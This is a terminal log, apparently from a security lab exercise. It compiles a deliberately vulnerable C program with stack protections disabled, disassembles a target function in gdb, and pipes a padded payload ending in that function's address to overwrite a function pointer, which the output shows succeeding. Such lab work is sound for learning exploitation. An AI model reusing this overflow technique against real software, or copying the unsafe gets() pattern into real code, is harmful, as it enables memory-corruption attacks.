 rashi@rashi-VPCEB22EN:~/source-codes$ gcc q3.c -ggdb -fno-stack-protector -z execstack -m32 -mpreferred-stack-boundary=2
q3.c: In function ‘main’:
q3.c:12:2: warning: ‘gets’ is deprecated (declared at /usr/include/stdio.h:638) [-Wdeprecated-declarations]
  gets(buf);
  ^
q3.c:15:3: warning: format ‘%x’ expects argument of type ‘unsigned int’, but argument 2 has type ‘int (*)()’ [-Wformat=]
   printf("Jumping to address 0x%08x\n", functionPointer);
   ^
/tmp/ccSC3uGV.o: In function `main':
/home/rashi/source-codes/q3.c:12: warning: the `gets' function is dangerous and should not be used.
rashi@rashi-VPCEB22EN:~/source-codes$ gdb ./a.out
GNU gdb (Ubuntu 7.7.1-0ubuntu5~14.04.2) 7.7.1
Copyright (C) 2014 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./a.out...done.
(gdb) disas tryToExecute
Dump of assembler code for function tryToExecute:
   0x0804847d <+0>:     push   %ebp
   0x0804847e <+1>:     mov    %esp,%ebp
   0x08048480 <+3>:     sub    $0x4,%esp
   0x08048483 <+6>:     movl   $0x8048570,(%esp)
   0x0804848a <+13>:    call   0x8048350 <puts@plt>
   0x0804848f <+18>:    leave
   0x08048490 <+19>:    ret
End of assembler dump.
(gdb) quit
rashi@rashi-VPCEB22EN:~/source-codes$ printf "aaaabbbbccccddddeeeeffffgggghhhh\x7d\x84\x04\x08" | ./a.out
Jumping to address 0x0804847d
tryToExecute sucessfully executed (/^▽^)/
rashi@rashi-VPCEB22EN:~/source-codes$